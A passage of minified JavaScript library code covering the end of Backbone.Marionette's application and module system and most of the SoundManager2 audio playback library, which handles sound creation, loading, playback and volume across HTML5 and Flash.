this.reqres.request.apply(this.reqres,arguments)},addInitializer:function(t){this._initCallbacks.add(t)},start:function(t){this.triggerMethod("before:start",t),this._initCallbacks.run(t,this),this.triggerMethod("start",t)},addRegions:function(t){return this._regionManager.addRegions(t)},emptyRegions:function(){return this._regionManager.emptyRegions()},removeRegion:function(t){return this._regionManager.removeRegion(t)},getRegion:function(t){return this._regionManager.get(t)},getRegions:function(){return this._regionManager.getRegions()},module:function(t,e){var i=S.Module.getClass(e),n=d.toArray(arguments);return n.unshift(this),i.create.apply(i,n)},getRegionManager:function(){return new S.RegionManager},_initializeRegions:function(t){var e=d.isFunction(this.regions)?this.regions(t):this.regions||{};this._initRegionManager();var i=S.getOption(t,"regions");return d.isFunction(i)&&(i=i.call(this,t)),d.extend(e,i),this.addRegions(e),this},_initRegionManager:function(){this._regionManager=this.getRegionManager(),(this._regionManager._parent=this).listenTo(this._regionManager,"before:add:region",function(){S._triggerMethod(this,"before:add:region",arguments)}),this.listenTo(this._regionManager,"add:region",function(t,e){this[t]=e,S._triggerMethod(this,"add:region",arguments)}),this.listenTo(this._regionManager,"before:remove:region",function(){S._triggerMethod(this,"before:remove:region",arguments)}),this.listenTo(this._regionManager,"remove:region",function(t){delete this[t],S._triggerMethod(this,"remove:region",arguments)})},_initChannel:function(){this.channelName=d.result(this,"channelName")||"global",this.channel=d.result(this,"channel")||o.Wreqr.radio.channel(this.channelName),this.vent=d.result(this,"vent")||this.channel.vent,this.commands=d.result(this,"commands")||this.channel.commands,this.reqres=d.result(this,"reqres")||this.channel.reqres}}),S.Module=function(t,e,i){this.moduleName=t,this.options=d.extend({},this.options,i),this.initialize=i.initialize||this.initialize,this.submodules={},this._setupInitializersAndFinalizers(),this.app=e,d.isFunction(this.initialize)&&this.initialize(t,e,this.options)},S.Module.extend=S.extend,d.extend(S.Module.prototype,o.Events,{startWithParent:!0,initialize:function(){},addInitializer:function(t){this._initializerCallbacks.add(t)},addFinalizer:function(t){this._finalizerCallbacks.add(t)},start:function(e){this._isInitialized||(d.each(this.submodules,function(t){t.startWithParent&&t.start(e)}),this.triggerMethod("before:start",e),this._initializerCallbacks.run(e,this),this._isInitialized=!0,this.triggerMethod("start",e))},stop:function(){this._isInitialized&&(this._isInitialized=!1,this.triggerMethod("before:stop"),d.invoke(this.submodules,"stop"),this._finalizerCallbacks.run(void 0,this),this._initializerCallbacks.reset(),this._finalizerCallbacks.reset(),this.triggerMethod("stop"))},addDefinition:function(t,e){this._runModuleDefinition(t,e)},_runModuleDefinition:function(t,e){if(t){var i=d.flatten([this,this.app,o,S,o.$,d,e]);t.apply(this,i)}},_setupInitializersAndFinalizers:function(){this._initializerCallbacks=new S.Callbacks,this._finalizerCallbacks=new S.Callbacks},triggerMethod:S.triggerMethod}),d.extend(S.Module,{create:function(n,t,s){var r=n,o=d.drop(arguments,3),e=(t=t.split(".")).length,a=[];return a[e-1]=s,d.each(t,function(t,e){var i=r;r=this._getModule(i,t,n,s),this._addModuleDefinition(i,r,a[e],o)},this),r},_getModule:function(t,e,i,n,s){var r=d.extend({},n),o=this.getClass(n),a=t[e];return a||(a=new o(e,i,r),t[e]=a,t.submodules[e]=a),a},getClass:function(t){var e=S.Module;return t?t.prototype instanceof e?t:t.moduleClass||e:e},_addModuleDefinition:function(t,e,i,n){var s=this._getDefine(i),r=this._getStartWithParent(i,e);s&&e.addDefinition(s,n),this._addStartWithParent(t,e,r)},_getStartWithParent:function(t,e){var i;return d.isFunction(t)&&t.prototype instanceof S.Module?(i=e.constructor.prototype.startWithParent,!!d.isUndefined(i)||i):!d.isObject(t)||(i=t.startWithParent,!!d.isUndefined(i)||i)},_getDefine:function(t){return!d.isFunction(t)||t.prototype instanceof S.Module?d.isObject(t)?t.define:null:t},_addStartWithParent:function(t,e,i){e.startWithParent=e.startWithParent&&i,e.startWithParent&&!e.startWithParentIsConfigured&&(e.startWithParentIsConfigured=!0,t.addInitializer(function(t){e.startWithParent&&e.start(t)}))}}),S}),function(Yt,Kt){function e(t,e){function s(t){return at.preferFlash&&tt&&!at.ignoreFlash&&at.flash[t]!==Kt&&at.flash[t]}function i(i){return function(t){var e=this._s;return e&&e._a?i.call(this,t):null}}this.setupOptions={url:t||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}},this.movieID="sm2-container",this.id=e||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20150601",this.altURL=this.movieURL=this.version=null,this.enabled=this.swfLoaded=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.didFlashBlock=this.muted=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.ignoreFlash=this.html5Only=!1;var r,c,n,o,d,v,a,y,l,h,u,p,f,g,m,b,_,w,x,k,C,S,M,D,T,E,P,O,I,A,N,H,L,R,z,F,$,j,B,W,V,q,U,Y,K,X,Q,J,G,Z,tt,et,it,nt,st,rt,ot,at=this,lt=null,ht=null,ut=navigator.userAgent,ct=Yt.location.href.toString(),dt=document,pt=[],ft=!1,gt=!1,mt=!1,vt=!1,yt=!1,bt=null,_t=null,wt=!1,xt=!1,kt=0,Ct=null,St=[],Mt=null,Dt=Array.prototype.slice,Tt=!1,Et=0,Pt=ut.match(/(ipad|iphone|ipod)/i),Ot=ut.match(/android/i),It=ut.match(/(msie|trident)/i),At=ut.match(/webkit/i),Nt=ut.match(/safari/i)&&!ut.match(/chrome/i),Ht=ut.match(/opera/i),Lt=ut.match(/(mobile|pre\/|xoom)/i)||Pt||Ot,Rt=!ct.match(/usehtml5audio/i)&&!ct.match(/sm2\-ignorebadua/i)&&Nt&&!ut.match(/silk/i)&&ut.match(/OS X 10_6_([3-7])/i),zt=dt.hasFocus!==Kt?dt.hasFocus():null,Ft=Nt&&(dt.hasFocus===Kt||!dt.hasFocus()),$t=!Ft,jt=/(mp3|mp4|mpa|m4a|m4b)/i,Bt=dt.location?dt.location.protocol.match(/http/i):null,Wt=Bt?"":"http://",Vt=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,qt="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),Ut=new RegExp("\\.("+qt.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!Bt;try{ot=Audio!==Kt&&(Ht&&opera!==Kt&&opera.version()<10?new Audio(null):new Audio).canPlayType!==Kt}catch(t){ot=!1}this.hasHTML5=ot,this.setup=function(t){var e=!at.url;return t!==Kt&&mt&&Mt&&at.ok(),l(t),Tt||(Lt?at.setupOptions.ignoreMobileRestrictions&&!at.setupOptions.forceUseGlobalHTML5Audio||(St.push(x.globalHTML5),Tt=!0):at.setupOptions.forceUseGlobalHTML5Audio&&(St.push(x.globalHTML5),Tt=!0)),!rt&&Lt&&(at.setupOptions.ignoreMobileRestrictions?St.push(x.ignoreMobile):(at.setupOptions.useHTML5Audio=!0,at.setupOptions.preferFlash=!1,Pt?at.ignoreFlash=!0:(Ot&&!ut.match(/android\s2\.3/i)||!Ot)&&(Tt=!0))),t&&(e&&M&&t.url!==Kt&&at.beginDelayedInit(),M||t.url===Kt||"complete"!==dt.readyState||setTimeout(C,1)),rt=!0,at},this.supported=this.ok=function(){return Mt?mt&&!vt:at.useHTML5Audio&&at.hasHTML5},this.getMovie=function(t){return c(t)||dt[t]||Yt[t]},this.createSound=function(t,e){function i(){return n=R(n),at.sounds[n.id]=new r(n),at.soundIDs.push(n.id),at.sounds[n.id]}var n,s=null;if(!mt||!at.ok())return!1;if(e!==Kt&&(t={id:t,url:e}),(n=y(t)).url=W(n.url),n.id===Kt&&(n.id=at.setupOptions.idPrefix+Et++),F(n.id,!0))return at.sounds[n.id];if(U(n))(s=i())._setup_html5(n);else{if(at.html5Only||at.html5.usingFlash&&n.url&&n.url.match(/data\:/i))return i();8<v&&null===n.isMovieStar&&(n.isMovieStar=!!(n.serverURL||n.type&&n.type.match(Vt)||n.url&&n.url.match(Ut))),n=z(n,void 0),s=i(),8===v?ht._createSound(n.id,n.loops||1,n.usePolicyFile):(ht._createSound(n.id,n.url,n.usePeakData,n.useWaveformData,n.useEQData,n.isMovieStar,!!n.isMovieStar&&n.bufferTime,n.loops||1,n.serverURL,n.duration||null,n.autoPlay,!0,n.autoLoad,n.usePolicyFile),n.serverURL||(s.connected=!0,n.onconnect&&n.onconnect.apply(s))),n.serverURL||!n.autoLoad&&!n.autoPlay||s.load(n)}return!n.serverURL&&n.autoPlay&&s.play(),s},this.destroySound=function(t,e){if(!F(t))return!1;var i,n=at.sounds[t];for(n.stop(),n._iO={},n.unload(),i=0;i<at.soundIDs.length;i++)if(at.soundIDs[i]===t){at.soundIDs.splice(i,1);break}return e||n.destruct(!0),delete at.sounds[t],!0},this.load=function(t,e){return!!F(t)&&at.sounds[t].load(e)},this.unload=function(t){return!!F(t)&&at.sounds[t].unload()},this.onposition=this.onPosition=function(t,e,i,n){return!!F(t)&&at.sounds[t].onposition(e,i,n)},this.clearOnPosition=function(t,e,i){return!!F(t)&&at.sounds[t].clearOnPosition(e,i)},this.start=this.play=function(t,e){var i=null,n=e&&!(e instanceof Object);if(!mt||!at.ok())return!1;if(F(t,n))n&&(e={url:e});else{if(!n)return!1;n&&(e={url:e}),e&&e.url&&(e.id=t,i=at.createSound(e).play())}return null===i&&(i=at.sounds[t].play(e)),i},this.setPosition=function(t,e){return!!F(t)&&at.sounds[t].setPosition(e)},this.stop=function(t){return!!F(t)&&at.sounds[t].stop()},this.stopAll=function(){for(var t in at.sounds)at.sounds.hasOwnProperty(t)&&at.sounds[t].stop()},this.pause=function(t){return!!F(t)&&at.sounds[t].pause()},this.pauseAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].pause()},this.resume=function(t){return!!F(t)&&at.sounds[t].resume()},this.resumeAll=function(){var t;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].resume()},this.togglePause=function(t){return!!F(t)&&at.sounds[t].togglePause()},this.setPan=function(t,e){return!!F(t)&&at.sounds[t].setPan(e)},this.setVolume=function(t,e){var i,n;if(t===Kt||isNaN(t)||e!==Kt)return!!F(t)&&at.sounds[t].setVolume(e);for(i=0,n=at.soundIDs.length;i<n;i++)at.sounds[at.soundIDs[i]].setVolume(t)},this.mute=function(t){var e=0;if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].mute();for(e=at.soundIDs.length-1;0<=e;e--)at.sounds[at.soundIDs[e]].mute();return at.muted=!0},this.muteAll=function(){at.mute()},this.unmute=function(t){if(t instanceof String&&(t=null),t)return!!F(t)&&at.sounds[t].unmute();for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].unmute();return!(at.muted=!1)},this.unmuteAll=function(){at.unmute()},this.toggleMute=function(t){return!!F(t)&&at.sounds[t].toggleMute()},this.getMemoryUse=function(){var t=0;return ht&&8!==v&&(t=parseInt(ht._getMemoryUse(),10)),t},this.disable=function(t){var e;if(t===Kt&&(t=!1),vt)return!1;for(vt=!0,e=at.soundIDs.length-1;0<=e;e--)O(at.sounds[at.soundIDs[e]]);return a(t),G.remove(Yt,"load",f),!0},this.canPlayMIME=function(t){var e;return at.hasHTML5&&(e=Y({type:t})),!e&&Mt&&(e=t&&at.ok()?!!(8<v&&t.match(Vt)||t.match(at.mimePattern)):null),e},this.canPlayURL=function(t){var e;return at.hasHTML5&&(e=Y({url:t})),!e&&Mt&&(e=t&&at.ok()?!!t.match(at.filePattern):null),e},this.canPlayLink=function(t){return!(t.type===Kt||!t.type||!at.canPlayMIME(t.type))||at.canPlayURL(t.href)},this.getSoundById=function(t,e){return t?at.sounds[t]:null},this.onready=function(t,e){if("function"!=typeof t)throw N("needFunction","onready");return e||(e=Yt),u("onready",t,e),p(),!0},this.ontimeout=function(t,e){if("function"!=typeof t)throw N("needFunction","ontimeout");return e||(e=Yt),u("ontimeout",t,e),p({type:"ontimeout"}),!0},this._wD=this._writeDebug=function(t,e){return!0},this._debug=function(){},this.reboot=function(t,e){var i,n,s;for(i=at.soundIDs.length-1;0<=i;i--)at.sounds[at.soundIDs[i]].destruct();if(ht)try{It&&(_t=ht.innerHTML),bt=ht.parentNode.removeChild(ht)}catch(t){}if(_t=bt=Mt=ht=null,at.enabled=M=mt=wt=xt=ft=gt=vt=Tt=at.swfLoaded=!1,at.soundIDs=[],at.sounds={},Et=0,rt=!1,t)pt=[];else for(i in pt)if(pt.hasOwnProperty(i))for(n=0,s=pt[i].length;n<s;n++)pt[i][n].fired=!1;return at.html5={usingFlash:null},at.flash={},at.html5Only=!1,at.ignoreFlash=!1,Yt.setTimeout(function(){e||at.beginDelayedInit()},20),at},this.reset=function(){return at.reboot(!0,!0)},this.getMoviePercent=function(){return ht&&"PercentLoaded"in ht?ht.PercentLoaded():null},this.beginDelayedInit=function(){yt=!0,C(),setTimeout(function(){return!xt&&(T(),k(),xt=!0)},20),g()},this.destruct=function(){at.disable(!0)},r=function(t){var s,r,o,a,e,i,l,h,n,u,c,d=this,p=!1,f=[],g=0,m=null;r=s=null,this.sID=this.id=t.id,this.url=t.url,this._iO=this.instanceOptions=this.options=y(t),this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,c=!this.url,this.id3={},this._debug=function(){},this.load=function(t){var e;if(t!==Kt?d._iO=y(t,d.options):(t=d.options,d._iO=t,m&&m!==d.url&&(d._iO.url=d.url,d.url=null)),d._iO.url||(d._iO.url=d.url),d._iO.url=W(d._iO.url),!(e=d.instanceOptions=d._iO).url&&!d.url)return d;if(e.url===d.url&&0!==d.readyState&&2!==d.readyState)return 3===d.readyState&&e.onload&&st(d,function(){e.onload.apply(d,[!!d.duration])}),d;if(d.loaded=!1,d.readyState=1,d.playState=0,d.id3={},U(e))d._setup_html5(e)._called_load||(d._html5_canplay=!1,d.url!==e.url&&(d._a.src=e.url,d.setPosition(0)),d._a.autobuffer="auto",d._a.preload="auto",d._a._called_load=!0);else{if(at.html5Only||d._iO.url&&d._iO.url.match(/data\:/i))return d;try{d.isHTML5=!1,d._iO=z(R(e)),d._iO.autoPlay&&(d._iO.position||d._iO.from)&&(d._iO.autoPlay=!1),e=d._iO,8===v?ht._load(d.id,e.url,e.stream,e.autoPlay,e.usePolicyFile):ht._load(d.id,e.url,!!e.stream,!!e.autoPlay,e.loops||1,!!e.autoLoad,e.usePolicyFile)}catch(t){E({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return d.url=e.url,d},this.unload=function(){return 0!==d.readyState&&(d.isHTML5?(i(),d._a&&(d._a.pause(),m=X(d._a))):8===v?ht._unload(d.id,"about:blank"):ht._unload(d.id),o()),d},this.destruct=function(t){d.isHTML5?(i(),d._a&&(d._a.pause(),X(d._a),Tt||e(),d._a._s=null,d._a=null)):(d._iO.onfailure=null,ht._destroySound(d.id)),t||at.destroySound(d.id,!0)},this.start=this.play=function(t,e){var i,n,s,r,o;if(n=!0,n=null,e=e===Kt||e,t||(t={}),d.url&&(d._iO.url=d.url),d._iO=y(d._iO,d.options),d._iO=y(t,d._iO),d._iO.url=W(d._iO.url),d.instanceOptions=d._iO,!d.isHTML5&&d._iO.serverURL&&!d.connected)return d.getAutoPlay()||d.setAutoPlay(!0),d;if(U(d._iO)&&(d._setup_html5(d._iO),l()),1!==d.playState||d.paused||((i=d._iO.multiShot)||(d.isHTML5&&d.setPosition(d._iO.position),n=d)),null!==n)return n;if(t.url&&t.url!==d.url&&(d.readyState||d.isHTML5||8!==v||!c?d.load(d._iO):c=!1),d.loaded||(0===d.readyState?(d.isHTML5||at.html5Only?d.isHTML5?d.load(d._iO):n=d:(d._iO.autoPlay=!0,d.load(d._iO)),d.instanceOptions=d._iO):2===d.readyState&&(n=d)),null!==n)return n;if(!d.isHTML5&&9===v&&0<d.position&&d.position===d.duration&&(t.position=0),d.paused&&0<=d.position&&(!d._iO.serverURL||0<d.position))d.resume();else{if(d._iO=y(t,d._iO),(!d.isHTML5&&null!==d._iO.position&&0<d._iO.position||null!==d._iO.from&&0<d._iO.from||null!==d._iO.to)&&0===d.instanceCount&&0===d.playState&&!d._iO.serverURL){if(i=function(){d._iO=y(t,d._iO),d.play(d._iO)},d.isHTML5&&!d._html5_canplay?(d.load({_oncanplay:i}),n=!1):d.isHTML5||d.loaded||d.readyState&&2===d.readyState||(d.load({onload:i}),n=!1),null!==n)return n;d._iO=u()}(!d.instanceCount||d._iO.multiShotEvents||d.isHTML5&&d._iO.multiShot&&!Tt||!d.isHTML5&&8<v&&!d.getAutoPlay())&&d.instanceCount++,d._iO.onposition&&0===d.playState&&h(d),d.playState=1,d.paused=!1,d.position=d._iO.position===Kt||isNaN(d._iO.position)?0:d._iO.position,d.isHTML5||(d._iO=z(R(d._iO))),d._iO.onplay&&e&&(d._iO.onplay.apply(d),p=!0),d.setVolume(d._iO.volume,!0),d.setPan(d._iO.pan,!0),d.isHTML5?d.instanceCount<2?(l(),n=d._setup_html5(),d.setPosition(d._iO.position),n.play()):(s=new Audio(d._iO.url),r=function(){G.remove(s,"ended",r),d._onfinish(d),X(s),s=null},o=function(){G.remove(s,"canplay",o);try{s.currentTime=d._iO.position/1e3}catch(t){}s.play()},G.add(s,"ended",r),d._iO.volume!==Kt&&(s.volume=Math.max(0,Math.min(1,d._iO.volume/100))),d.muted&&(s.muted=!0),d._iO.position?G.add(s,"canplay",o):s.play()):(n=ht._start(d.id,d._iO.loops||1,9===v?d.position:d.position/1e3,d._iO.multiShot||!1),9!==v||n||d._iO.onplayerror&&d._iO.onplayerror.apply(d))}return d},this.stop=function(t){var e=d._iO;return 1===d.playState&&(d._onbufferchange(0),d._resetOnPosition(0),d.paused=!1,d.isHTML5||(d.playState=0),n(),e.to&&d.clearOnPosition(e.to),d.isHTML5?d._a&&(t=d.position,d.setPosition(0),d.position=t,d._a.pause(),d.playState=0,d._onTimer(),i()):(ht._stop(d.id,t),e.serverURL&&d.unload()),d.instanceCount=0,d._iO={},e.onstop&&e.onstop.apply(d)),d},this.setAutoPlay=function(t){d._iO.autoPlay=t,d.isHTML5||(ht._setAutoPlay(d.id,t),t&&(d.instanceCount||1!==d.readyState||d.instanceCount++))},this.getAutoPlay=function(){return d._iO.autoPlay},this.setPosition=function(t){t===Kt&&(t=0);var e=d.isHTML5?Math.max(t,0):Math.min(d.duration||d._iO.duration,Math.max(t,0));if(d.position=e,t=d.position/1e3,d._resetOnPosition(d.position),d._iO.position=e,d.isHTML5){if(d._a){if(d._html5_canplay){if(d._a.currentTime!==t)try{d._a.currentTime=t,(0===d.playState||d.paused)&&d._a.pause()}catch(t){}}else if(t)return d;d.paused&&d._onTimer(!0)}}else t=9===v?d.position:t,d.readyState&&2!==d.readyState&&ht._setPosition(d.id,t,d.paused||!d.playState,d._iO.multiShot);return d},this.pause=function(t){return d.paused||0===d.playState&&1!==d.readyState||(d.paused=!0,d.isHTML5?(d._setup_html5().pause(),i()):(t||t===Kt)&&ht._pause(d.id,d._iO.multiShot),d._iO.onpause&&d._iO.onpause.apply(d)),d},this.resume=function(){var t=d._iO;return d.paused&&(d.paused=!1,d.playState=1,d.isHTML5?(d._setup_html5().play(),l()):(t.isMovieStar&&!t.serverURL&&d.setPosition(d.position),ht._pause(d.id,t.multiShot)),!p&&t.onplay?(t.onplay.apply(d),p=!0):t.onresume&&t.onresume.apply(d)),d},this.togglePause=function(){return 0===d.playState?d.play({position:9!==v||d.isHTML5?d.position/1e3:d.position}):d.paused?d.resume():d.pause(),d},this.setPan=function(t,e){return t===Kt&&(t=0),e===Kt&&(e=!1),d.isHTML5||ht._setPan(d.id,t),d._iO.pan=t,e||(d.pan=t,d.options.pan=t),d},this.setVolume=function(t,e){return t===Kt&&(t=100),e===Kt&&(e=!1),d.isHTML5?d._a&&(at.muted&&!d.muted&&(d.muted=!0,d._a.muted=!0),d._a.volume=Math.max(0,Math.min(1,t/100))):ht._setVolume(d.id,at.muted&&!d.muted||d.muted?0:t),d._iO.volume=t,e||(d.volume=t,d.options.volume=t),d},this.mute=function(){return d.muted=!0,d.isHTML5?d._a&&(d._a.muted=!0):ht._setVolume(d.id,0),d},this.unmute=function(){d.muted=!1;var t=d._iO.volume!==Kt;return d.isHTML5?d._a&&(d._a.muted=!1):ht._setVolume(d.id,t?d._iO.volume:d.options.volume),d},this.toggleMute=function(){return d.muted?d.unmute():d.mute()},this.onposition=this.onPosition=function(t,e,i){return f.push({position:parseInt(t,10),method:e,scope:i!==Kt?i:d,fired:!1}),d},this.clearOnPosition=function(t,e){var i;if(t=parseInt(t,10),isNaN(t))return!1;for(i=0;i<f.length;i++)t!==f[i].position||e&&e!==f[i].method||(f[i].fired&&g--,f.splice(i,1))},this._processOnPosition=function(){var t,e;if(!(t=f.length)||!d.playState||t<=g)return!1;for(--t;0<=t;t--)!(e=f[t]).fired&&d.position>=e.position&&(e.fired=!0,g++,e.method.apply(e.scope,[e.position]));return!0},this._resetOnPosition=function(t){var e,i;if(!(e=f.length))return!1;for(--e;0<=e;e--)(i=f[e]).fired&&t<=i.position&&(i.fired=!1,g--);return!0},u=function(){var t,e,i=d._iO,n=i.from,s=i.to;return e=function(){d.clearOnPosition(s,e),d.stop()},t=function(){null===s||isNaN(s)||d.onPosition(s,e)},null===n||isNaN(n)||(i.position=n,i.multiShot=!1,t()),i},h=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.onPosition(parseInt(t,10),e[t])},n=function(){var t,e=d._iO.onposition;if(e)for(t in e)e.hasOwnProperty(t)&&d.clearOnPosition(parseInt(t,10))},l=function(){d.isHTML5&&$(d)},i=function(){d.isHTML5&&j(d)},(o=function(t){t||(f=[],g=0),p=!1,d._hasTimer=null,d._a=null,d._html5_canplay=!1,d.bytesLoaded=null,d.bytesTotal=null,d.duration=d._iO&&d._iO.duration?d._iO.duration:null,d.durationEstimate=null,d.buffered=[],d.eqData=[],d.eqData.left=[],d.eqData.right=[],d.failures=0,d.isBuffering=!1,d.instanceOptions={},d.instanceCount=0,d.loaded=!1,d.metadata={},d.readyState=0,d.muted=!1,d.paused=!1,d.peakData={left:0,right:0},d.waveformData={left:[],right:[]},d.playState=0,d.position=null,d.id3={}})(),this._onTimer=function(t){var e,i=!1,n={};if(d._hasTimer||t)return d._a&&(t||(0<d.playState||1===d.readyState)&&!d.paused)&&((e=d._get_html5_duration())!==s&&(s=e,d.duration=e,i=!0),d.durationEstimate=d.duration,(e=1e3*d._a.currentTime||0)!==r&&(r=e,i=!0),(i||t)&&d._whileplaying(e,n,n,n,n)),i},this._get_html5_duration=function(){var t=d._iO;return(t=d._a&&d._a.duration?1e3*d._a.duration:t&&t.duration?t.duration:null)&&!isNaN(t)&&1/0!==t?t:null},this._apply_loop=function(t,e){t.loop=1<e?"loop":""},this._setup_html5=function(t){t=y(d._iO,t);var e,i=Tt?lt:d._a,n=decodeURI(t.url);if(Tt?n===decodeURI(Z)&&(e=!0):n===decodeURI(m)&&(e=!0),i){if(i._s)if(Tt)i._s&&i._s.playState&&!e&&i._s.stop();else if(!Tt&&n===decodeURI(m))return d._apply_loop(i,t.loops),i;e||(m&&o(!1),i.src=t.url,Z=m=d.url=t.url,i._called_load=!1)}else t.autoLoad||t.autoPlay?(d._a=new Audio(t.url),d._a.load()):d._a=Ht&&opera.version()<10?new Audio(null):new Audio,(i=d._a)._called_load=!1,Tt&&(lt=i);return d.isHTML5=!0,(d._a=i)._s=d,a(),d._apply_loop(i,t.loops),t.autoLoad||t.autoPlay?d.load():(i.autobuffer=!1,i.preload="auto"),i},a=function(){if(d._a._added_events)return!1;var t;for(t in d._a._added_events=!0,nt)nt.hasOwnProperty(t)&&d._a&&d._a.addEventListener(t,nt[t],!1);return!0},e=function(){var t;for(t in d._a._added_events=!1,nt)nt.hasOwnProperty(t)&&d._a&&d._a.removeEventListener(t,nt[t],!1)},this._onload=function(t){var e=!!t||!d.isHTML5&&8===v&&d.duration;return d.loaded=e,d.readyState=e?3:2,d._onbufferchange(0),d._iO.onload&&st(d,function(){d._iO.onload.apply(d,[e])}),!0},this._onbufferchange=function(t){return!(0===d.playState||t&&d.isBuffering||!t&&!d.isBuffering)&&(d.isBuffering=1===t,d._iO.onbufferchange&&d._iO.onbufferchange.apply(d,[t]),!0)},this._onsuspend=function(){return d._iO.onsuspend&&d._iO.onsuspend.apply(d),!0},this._onfailure=function(t,e,i){d.failures++,d._iO.onfailure&&1===d.failures&&d._iO.onfailure(t,e,i)},this._onwarning=function(t,e,i){d._iO.onwarning&&d._iO.onwarning(t,e,i)},this._onfinish=function(){var t=d._iO.onfinish;d._onbufferchange(0),d._resetOnPosition(0),d.instanceCount&&(d.instanceCount--,d.instanceCount||(n(),d.playState=0,d.paused=!1,d.instanceCount=0,d.instanceOptions={},d._iO={},i(),d.isHTML5&&(d.position=0)),(!d.instanceCount||d._iO.multiShotEvents)&&t&&st(d,function(){t.apply(d)}))},this._whileloading=function(t,e,i,n){var s=d._iO;d.bytesLoaded=t,d.bytesTotal=e,d.duration=Math.floor(i),d.bufferLength=n,d.durationEstimate=d.isHTML5||s.isMovieStar?d.duration:s.duration?d.duration>s.duration?d.duration:s.duration:parseInt(d.bytesTotal/d.bytesLoaded*d.duration,10),d.isHTML5||(d.buffered=[{start:0,end:d.duration}]),(3!==d.readyState||d.isHTML5)&&s.whileloading&&s.whileloading.apply(d)},this._whileplaying=function(t,e,i,n,s){var r=d._iO;return!isNaN(t)&&null!==t&&(d.position=Math.max(0,t),d._processOnPosition(),!d.isHTML5&&8<v&&(r.usePeakData&&e!==Kt&&e&&(d.peakData={left:e.leftPeak,right:e.rightPeak}),r.useWaveformData&&i!==Kt&&i&&(d.waveformData={left:i.split(","),right:n.split(",")}),r.useEQData&&s!==Kt&&s&&s.leftEQ&&(t=s.leftEQ.split(","),d.eqData=t,d.eqData.left=t,s.rightEQ!==Kt&&s.rightEQ&&(d.eqData.right=s.rightEQ.split(",")))),1===d.playState&&(d.isHTML5||8!==v||d.position||!d.isBuffering||d._onbufferchange(0),r.whileplaying&&r.whileplaying.apply(d)),!0)},this._oncaptiondata=function(t){d.captiondata=t,d._iO.oncaptiondata&&d._iO.oncaptiondata.apply(d,[t])},this._onmetadata=function(t,e){var i,n,s={};for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.metadata=s,d._iO.onmetadata&&d._iO.onmetadata.call(d,d.metadata)},this._onid3=function(t,e){var i,n,s=[];for(i=0,n=t.length;i<n;i++)s[t[i]]=e[i];d.id3=y(d.id3,s),d._iO.onid3&&d._iO.onid3.apply(d)},this._onconnect=function(t){t=1===t,(d.connected=t)&&(d.failures=0,F(d.id)&&(d.getAutoPlay()?d.play(Kt,d.getAutoPlay()):d._iO.autoLoad&&d.load()),d._iO.onconnect&&d._iO.onconnect.apply(d,[t]))},this._ondataerror=function(t){0<d.playState&&d._iO.ondataerror&&d._iO.ondataerror.apply(d)}},D=function(){return dt.body||dt.getElementsByTagName("div")[0]},c=function(t){return dt.getElementById(t)},y=function(t,e){var i,n,s=t||{};for(n in i=e===Kt?at.defaultOptions:e)i.hasOwnProperty(n)&&s[n]===Kt&&(s[n]="object"!=typeof i[n]||null===i[n]?i[n]:y(s[n],i[n]));return s},st=function(t,e){t.isHTML5||8!==v?e():Yt.setTimeout(e,0)},h={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},l=function(t,e){var i,n=!0,s=e!==Kt,r=at.setupOptions;for(i in t)if(t.hasOwnProperty(i))if("object"!=typeof t[i]||null===t[i]||t[i]instanceof Array||t[i]instanceof RegExp)s&&h[e]!==Kt?at[e][i]=t[i]:r[i]!==Kt?(at.setupOptions[i]=t[i],at[i]=t[i]):h[i]===Kt?n=!1:at[i]instanceof Function?at[i].apply(at,t[i]instanceof Array?t[i]:[t[i]]):at[i]=t[i];else{if(h[i]!==Kt)return 